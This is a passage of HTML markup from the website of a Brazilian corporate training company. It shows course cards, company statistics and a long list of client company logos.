                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/03/Curso-Etica-e-Conduta-no-Trabalho.png" class="attachment-full size-full wp-post-image" alt="Curso Ética e Conduta no Trabalho" title="Curso Ética e Conduta no Trabalho" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/03/Curso-Etica-e-Conduta-no-Trabalho.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/03/Curso-Etica-e-Conduta-no-Trabalho-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Ética e Conduta no Trabalho" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-etica-e-conduta-no-trabalho/">
                                            Curso Ética e Conduta no Trabalho                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Formação de Líderes" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-formacao-de-lideres/">
                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Curso-Formacao-de-Lideres.png" class="attachment-full size-full wp-post-image" alt="Curso Formação de Líderes" title="Curso Formação de Líderes" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Curso-Formacao-de-Lideres.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Curso-Formacao-de-Lideres-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Formação de Líderes" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-formacao-de-lideres/">
                                            Curso Formação de Líderes                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Liderança Ambidestra" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-lideranca-ambidestra/">
                                                                                    <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/11/Curso-Lideranca-Ambidestra.png" class="attachment-full size-full wp-post-image" alt="Curso Liderança Ambidestra" title="Curso Liderança Ambidestra" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/11/Curso-Lideranca-Ambidestra.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/11/Curso-Lideranca-Ambidestra-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Liderança Ambidestra" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-lideranca-ambidestra/">
                                            Curso Liderança Ambidestra                                        </a>
                                    </h3>
                                </article>
                                                                                                    </div>
                </div>
            </div>
        </section>
    </section>

<section class="section_awards">
    <div class="container content">
        <header class="section_awards_header">
            <h1><i class="fas fa-trophy"></i> Conheça um pouco mais sobre <b>a MJ Capacitacões</b></h1>
            <p>São anos de muita história, <b>temos muito para contar</b></p>
        </header>

        <div class="section_awards_list flexbox">
            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="far fa-calendar-alt"></i>
                <h2 class="counters-content-item-title"><b>2</b> Décadas</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-chalkboard-teacher"></i>
                <h2 class="counters-content-item-title"><b>+100</b> Facilitadores</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-trophy"></i>
                <h2 class="counters-content-item-title"><b>8</b> Prêmios recebidos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-award"></i>
                <h2 class="counters-content-item-title">A mais lembrada por recrutadores cearenses</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-user-graduate"></i>
                <h2 class="counters-content-item-title">Dezenas de milhares de alunos formados</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-graduation-cap"></i>
                <h2 class="counters-content-item-title"><b>+60</b> Cursos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-laptop"></i>
                <h2 class="counters-content-item-title"><b class="j_count">+120</b> Notebooks para prática</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-briefcase"></i>
                <h2 class="counters-content-item-title"><b>+30</b> Vagas divulgadas diariamente para os nossos alunos
                </h2>
            </article>
        </div>
    </div>
</section>
    <section class="section-partners">
        <div class="container content">
            <header class="section-partners-header">
                <h2><i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b></h2>
            </header>

            <div class="section-partners-list">
                <div class="owl-partners owl-carousel owl-theme">
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                        </div>
                                                        </div>

                <div class="row justify-content-center mt-4">
                    <div class="col-auto">
                        <button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#partners-modal">
                            Ver Todos
                        </button>

                        <div class="modal fade" id="partners-modal" tabindex="-1" aria-labelledby="partners-modal-label" aria-hidden="true">
                            <div class="modal-dialog modal-dialog-scrollable modal-dialog-centered modal-xl">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <p class="modal-title fs-5" id="partners-modal-label">
                                            <i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b>
                                        </p>
                                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                                    </div>
                                    <div class="modal-body">
                                        <div class="row g-3">
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                                                    </div>
                                                </div>
